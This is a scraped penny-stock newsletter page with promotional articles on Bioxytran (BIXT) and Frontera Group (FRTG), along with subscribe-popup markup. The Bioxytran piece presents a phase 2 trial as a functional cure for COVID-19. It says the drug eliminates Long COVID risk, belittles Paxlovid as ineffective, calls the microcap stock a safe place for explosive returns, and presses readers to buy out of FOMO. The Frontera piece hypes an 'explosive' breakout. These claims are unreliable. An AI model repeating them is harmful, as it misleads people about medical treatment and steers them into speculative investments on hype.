    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/pasja1000-6355831/">pasja1000</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41978&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis\/&quot;,&quot;postId&quot;:41978,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/biopharma/"><span class="mvp-post-cat left">BioPharma</span></a></h3>
												<h1 class="mvp-post-title left">Bioxytran (OTCMKTS: BIXT) Peer-Review Published Showing Functional Cure for COVID-19</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/8409bb9c4ef294aaa9b083883780bfc053c1d4560c3caaeba0cadb68b1a7ffd9?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8409bb9c4ef294aaa9b083883780bfc053c1d4560c3caaeba0cadb68b1a7ffd9?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 years ago</span> <p>on</p> <span class="mvp-post-date">March 28, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/chris-meeks/" title="Posts by Chris Meeks" rel="author">Chris Meeks</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1330" height="767" src="https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID.png 1330w, https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID-300x173.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID-1024x591.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID-768x443.png 768w" sizes="auto, (max-width: 1330px) 100vw, 1330px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_40559" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><span style="font-weight: 400;">On the cusp of a cure for COVID, one of the most promising yet under-the-radar biotech stocks on the OTC is generating much well-deserved buzz in the scientific community and is poised to go viral.</span></p>
<p><span style="font-weight: 400;">Bioxytran Inc. (OTCMKTS: BIXT) over the weekend had their phase 2 top-line results published in the peer-reviewed journal “Vaccines.” There is a not-so-subtle tinge of irony in that name because while their drug is nothing like a vaccine, there is no doubt about its efficacy– 100% PCR negative rate by day 7 versus 6% in placebo.  The </span><a href="https://www.mdpi.com/2076-393X/11/4/731"><span style="font-weight: 400;">medical journal article</span></a><span style="font-weight: 400;"> was titled “</span><i><span style="font-weight: 400;">An Oral Galectin Inhibitor in COVID-19 &#8211; A Phase 2 Randomized Controlled Trial</span></i><span style="font-weight: 400;">.” This is a landmark journal article because – until now – only one other drug, Harvoni, had equaled a 100% responders rate in the past decade.  Harvoni ultimately ended up being a cure for Hepatitis C Virus.</span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid.png"><img loading="lazy" decoding="async" class="wp-image-40560 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid-300x210.png" alt="" width="800" height="560" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid-300x210.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid-768x537.png 768w, https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid.png 786w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p><span style="font-weight: 400;">At this point in Bioxytran’s drug development pipeline, it essentially has a functional cure for COVID-19 that simply needs a pivotal phase 3 trial to show the true extent of their discovery.  Their drug is a galectin antagonist, which neutralizes the now infamous spike proteins by placing a carbohydrate sheath over the spikes making attachment to the cell impossible. The carbohydrates binding grip is so tight on the virus that it carries it around in the blood until it is eventually filtered out by the liver and excreted. </span></p>
<p><span style="font-weight: 400;">If solving the pandemic wasn’t enough, the company recently reported that </span><a href="https://www.bioxytraninc.com/press-releases/prolectin-m-demonstrates-significant-activity-against-influenza-and-respiratory-syncytial-virus"><span style="font-weight: 400;">in vitro studies</span></a><span style="font-weight: 400;"> suggest the drug would be effective in Influenza and RSV.  Yet despite the fact that this one drug could seemingly end upper respiratory infections, which most of us refer to as a “common cold,” it has a nominal market cap of just $50 million.       </span></p>
<p><span style="font-weight: 400;">For the past three months, BIXT has been teasing this peer-reviewed article as a catalyst and a major value inflection point for the company. Despite that, investors haven’t gotten the hint, and have been steadily selling into this inflection point. Even though the company has yet to report it in a press release, the scientific community is understandably going crazy over it. Investors, however, are seemingly oblivious to the viral traffic and simply not paying attention to the sheer magnitude of the discovery–a functional cure for COVID and the methodology to seemingly combat any virus.  </span></p>
<p><span style="font-weight: 400;">One of the reasons peer review is so important for a biotech is that major media outlets won’t touch the science without it. With its publication, this article means that BIXT now has an opportunity to tell its story on network media. The biggest risk that investors now face in BIXT is FOMO, driven by an unexpected media appearance that ushers unbridled buying into the name and leaves tepid investors chasing up.   </span></p>
<p><span style="font-weight: 400;">If the article itself wasn’t enough, their peer-reviewed article was picked up by a major biotech influencer on Twitter, quickly garnering more than 100k hits.  The influencer, Chris Turnbull, summarized the article highlighting key points like the rapid viral clearance in 3 days through entry inhibition and suggested the ideal use is when you know you were exposed. He hammered the point that ProLectin-M was for standard-risk patients and that Paxlovid was for high-risk groups with at least one medical condition.   </span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID.png"><img loading="lazy" decoding="async" class="wp-image-40561 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID-300x207.png" alt="" width="800" height="552" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID-300x207.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID-768x531.png 768w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID.png 880w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p><span style="font-weight: 400;">This discovery changes the COVID landscape permanently.  Multi-billion dollar antiviral drugs like Paxlovid and Lagevrio can&#8217;t hold a candle to the viral clearing power of BIXT’s galectin antagonist. Looking at the Twitter account of BIXT Chief Commercial Officer Michael Sheikh, it’s clear that there are some ongoing discussions with big pharma that have </span><a href="https://twitter.com/MikeSheikh2/status/1640196867379310592?s=20"><span style="font-weight: 400;">not yielded any fruit</span></a><span style="font-weight: 400;">. But big pharma may not be their only option. BIXT has also said they are looking to partner with companies with large cash balance sheets.  Both galectin antagonist companies Galectin Therapeutics (NASDAQ: GALT) and Galecto Bioscience (NASDAQ: GLTO) fit the profile and are the subject of a number of relatively </span><a href="https://twitter.com/search?q=%24GALT%20%24GLTO&amp;src=typed_query"><span style="font-weight: 400;">supportive tweets</span></a><span style="font-weight: 400;"> by Sheikh.  Sleuthing Sheikh’s LinkedIn profile reveals hardcore evidence of that sort of dealmaking with clusters of top executives in certain companies and networking, which suggests significant activity among their larger Galectin-focused peers.  In an emerging growth interview, the CCO did say that he got a lot of business cards and was networking.      </span></p>
<p><span style="font-weight: 400;">There exists a huge chasm between the current market cap and what it ought to be given that it successfully completed a phase 2 and nailed the endpoint with a perfect score. The CCO described in an Emerging Growth </span><a href="https://www.youtube.com/watch?v=p0yOyv0fXJE&amp;t=117s"><span style="font-weight: 400;">video</span></a><span style="font-weight: 400;"> how valuations work and a number of comparables in the $500 million range for a number of disease indications that BIXT is developing.  The stock has a very tiny float of 19 million with an OS of 123 million.  This represents a float of 15% and insiders own over 60%.  There is no dilution from the convertible notes as they have company-friendly terms that allow up to 5% conversion into restricted common stock. In an Emerging Growth interview a couple of months ago, the CCO acknowledged the stock’s current challenge, indicating a legacy seller was responsible for half the daily volume and was almost gone. In early March after a </span><a href="https://www.zerohedge.com/news/2023-03-07/sick-jabs-and-rebounds-breakthrough-antiviral-flushes-out-multiple-viruses"><span style="font-weight: 400;">ZeroHedge</span></a><span style="font-weight: 400;"> article was published, the stock went on a record run to $1.05 in a matter of minutes before short forces brought it back down. On March 7th it looks like the seller ran out of inventory for the day and the demand just lifted the stock price allowing it to go through a short period of natural price discovery.  The long-term legacy seller seems to be at the end of his block, which means any news announcement could push the stock higher.    </span></p>
<h2><b>Low-Risk Explosive Reward Profile</b></h2>
<p><span style="font-weight: 400;">There is no doubt that BIXT has incredible potential yet the stock continues to languish. With the anemic volume, it&#8217;s very difficult to diagnose what the root cause is for the disconnect from the comparable valuations established by big pharma in the $500 million region and BIXT’s current $50M cap. If one article that generated a little bit of buying pushed it to the brink of explosiveness, perhaps there is more stock from this legacy seller that is still controlling the narrative.  </span></p>
<h2><b>Upcoming Catalysts</b></h2>
<p><span style="font-weight: 400;">For the investor with a longer-term view, BIXT represents a safe place to park funds for explosive returns.  The upcoming catalysts are a dosing of patients in India for the dose optimization trial, a potential IND from the FDA, and of course, the announcement of the peer-reviewed journal article.  While it&#8217;s uncertain which catalyst will send the stock into overdrive it&#8217;s abundantly clear this is one of the most undervalued stocks in OTC.   </span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission.jpg"><img loading="lazy" decoding="async" class="wp-image-40562 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-300x206.jpg" alt="" width="800" height="549" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-300x206.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-1024x704.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-768x528.jpg 768w, https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission.jpg 1048w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<h2><b>Pound-for-Pound Comparison of Paxlovid and PLM</b></h2>
<p><span style="font-weight: 400;">Paxlovid also helped lower the length of time people with underlying medical conditions were infectious.  However, Paxlovid is not a very effective drug and is walking a tightrope with respect to its approval as more and more real-world data reveals their </span><a href="https://www.cureus.com/articles/126664-paxlovid-induced-tacrolimus-toxicity-in-the-treatment-of-covid-19-a-case-report#!/"><span style="font-weight: 400;">toxicity</span></a><span style="font-weight: 400;">.  </span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt.png"><img loading="lazy" decoding="async" class="wp-image-40563 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-300x116.png" alt="" width="799" height="309" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-300x116.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-1024x397.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-768x297.png 768w, https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt.png 1123w" sizes="auto, (max-width: 799px) 100vw, 799px" /></a></p>
<p><span style="font-weight: 400;">Here is a chart capture from the company&#8217;s latest scientific webinar that shows a side-by-side comparison for illustrative purposes.  The charts show that Paxlovid can barely turn 30% of the patients PCR negative by day 20 whereas a majority of the PLM patients were PCR negative on day 3.  This is an absolute game-changer in controlling the pandemic.  The other thing that this peer-reviewed journal highlighted is that the symptoms were eliminated and without those symptoms, people were unlikely to develop Long COVID.  It&#8217;s very reasonable to believe that PLM stops Long COVID due to its mechanism of action as well as the fact that it appeared to eliminate symptoms in this trial, as seen in the picture below.  While it&#8217;s nice that Paxlovid stops hospitalization and death, PLM takes it to a new level by making you feel better faster and eliminating the risk of Long COVID.</span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms.png"><img loading="lazy" decoding="async" class="wp-image-40564 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-300x296.png" alt="" width="800" height="789" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-300x296.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-80x80.png 80w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-45x45.png 45w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms.png 599w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<h2><b>Investment Summary</b></h2>
<p><span style="font-weight: 400;">Bioxytran is not only sitting on a solution for COVID and a possible end to the pandemic, but it appears they can also treat Long COVID and a number of viruses.  All this information is out there in the public domain and investors seem to be sitting on their hands waiting for something more to happen.  It&#8217;s unclear what that trigger will be.  Will it be a video interview on major media? Will it be the IND announcement from the FDA? Or will it be an explosion of XBB1.16 cases in India whereby they fast-track the PLM development in the country?  Whatever the catalyst, the risk/ reward scenario on BIXT is one of the best in all of the OTC.  The small float coupled with the lack of an S-1 on file eliminating the risk of immediate dilution bodes well for either a long-term or medium-term investor.  </span></p>
<p><span style="font-weight: 400;">Investors need to ask themselves if they could have invested in penicillin knowing the impact it was going to have last century would they have dived in?  Investors are facing a similar scenario with PLM.  This is perhaps the biggest antiviral discovery of the century which amounts to a functional cure for COVID and possibly other viruses.  Will investors stay on the sideline because some grumpy shareholder is selling not allowing immediate price discovery or will they step up to secure their place in history?  Time will tell, but what is certain is that PLM will save an immeasurable amount of lives and take away untold suffering if it can navigate its way to regulatory approval. But while BIXT may be curing Covid, there is still only one cure for FOMO. Investors would do well to stop waiting on the sidelines to enter or affirm their positions before this game-changing anti-viral goes viral.     </span></p>
<p><span style="font-weight: 400;"><b><i>Disclosure:</i></b><i> MicroCap Daily and its owners do not have a position in the stocks posted and have posted this article for free without editorial input. This article was written by a guest contributor and solely reflects his opinions.</i>     </span></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_40559&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/bioxytran-otcmkts-bixt-peer-review-published-showing-functional-cure-for-covid-19\/&quot;,&quot;postId&quot;:40559,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/bioxytran-otcmkts-bixt-peer-review-published-showing-functional-cure-for-covid-19/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/stocks/"><span class="mvp-post-cat left">stocks</span></a></h3>
												<h1 class="mvp-post-title left">Frontera Group Inc (OTCMKTS: FRTG) Breakout as Co Commences Commercial Sales of Immersient Following IntelliMedia Networks IP Acquisition</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 years ago</span> <p>on</p> <span class="mvp-post-date">August 26, 2022</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/admin/" title="Posts by Boe Rimes" rel="author">Boe Rimes</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="300" height="230" src="https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-1.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-1.png 300w, https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-1-150x115.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_38000" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;"><span data-contrast="auto">Frontera Group Inc (OTCMKTS: FRTG) is making an explosive move northbound in recent trading and is currently under heavy accumulation but still unnoticed by most investors. This is changing quickly as some heavy hitters have jumped on FRTG. The Company is only trading for a $2.7 total valuation with a float of just 3,280,000 FRTG is an SEC filer looking to uplist to OTCQB with a 10k coming out any day. From current levels FRTG has a lot of room to grow. Recently Frontera signed a marketing agreement with Long Side Ventures LLC, following an earlier marketing agreement with Stephen Steen on April 27, 2022.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Earlier this year FRTG acquired intellectual property rights from Intellimiedia Networks, Inc., for $5 million in cash and 20 million shares of FRTG.  According to the 8k FRTG plans to raise $12 million by year end 2023. Essentially, Intellimedia turned over its assets and Intellectual Properties to Frontera, as Frontera has the platform in place to maximize the value of the purchased IP. Intellimedia Networks is a US and India-based technology company that designs and deploys cloud platforms and applications that create immersive experiences. Intellimedia&#8217;s award-winning products utilize AR, VR, and AI to enhance media, training, education, virtual event broadcasting, real estate, and other applications. Frontera brought on business execs Teodros Gessesse and Darshan Sedani.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/dKQbI1dWp_g?controls=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></p>
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div>
<p style="text-align: justify;"><span data-contrast="auto"><strong><a href="https://microcapdaily.wpengine.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2.png"><img loading="lazy" decoding="async" class="alignright  wp-image-38001" src="https://microcapdaily.wpengine.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2.png" alt="" width="226" height="173" srcset="https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2.png 300w, https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-150x115.png 150w" sizes="auto, (max-width: 226px) 100vw, 226px" /></a><a href="https://www.frtgtech.com/" target="_blank" rel="noopener">Frontera Group Inc</a> (OTCMKTS: FRTG)</strong> is a strategic acquirer of intellectual property and revenue-generating companies in the technology and human capital markets. It is developing and executing an aggressive, four-tier acquisition and implementation strategy intended to provide substantial increases in profitability to its acquisitions in industries which possess traditionally low and stagnant EBITDA multiples. The Company has identified and is currently pursuing several revenue-generating acquisition targets.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Earlier this year FRTG acquired intellectual property rights from Intellimiedia Networks, Inc., for $5 million in cash and 20 million shares of FRTG. According to the 8k FRTG plans to raise $12 million by year end 2023. Essentially, Intellimedia turned over its assets and Intellectual Properties to Frontera, as Frontera has the platform in place to maximize the value of the purchased IP. Intellimedia Networks is a US and India-based technology company that designs and deploys cloud platforms and applications that create immersive experiences. Intellimedia&#8217;s award-winning products utilize AR, VR, and AI to enhance media, training, education, virtual event broadcasting, real estate, and other applications. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">In connection with the acquisition Teodros Gessesse was appointed as the Chief Marketing Officer of the Company. Mr. Gessesse’s initial annual base salary will be $150,000. Mr. Gessesse will be eligible to receive a quarterly bonus as determined by, and within the sole discretion of, the BOD and was granted 23,500,000 shares of FRTG. Also, Darshan Sedani was appointed as the Chief Visionary Officer of the Company. Mr. Sedani’s initial annual base salary will be $150,000. Mr. Sedani will be eligible to receive a quarterly bonus as determined by, and within the sole discretion of, the BOD and was granted 31,500,000 shares of FRTG. The deal closed on August 17.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/search?q=%24FRTG&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$FRTG</a> Our primary objective: To deliver substantial increases in profitability to our acquisitions in mature industries which possess traditionally low and stagnant EBITDA multiples. <a href="https://t.co/eTZ6MoHOmE">pic.twitter.com/eTZ6MoHOmE</a></p>
<p>&mdash; FRTGtech (@FRTGtech) <a href="https://twitter.com/FRTGtech/status/1563155048447754240?ref_src=twsrc%5Etfw">August 26, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: center;"><span style="color: #000080;"><strong>To Find out the inside Scoop on FRTG Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></span></p>
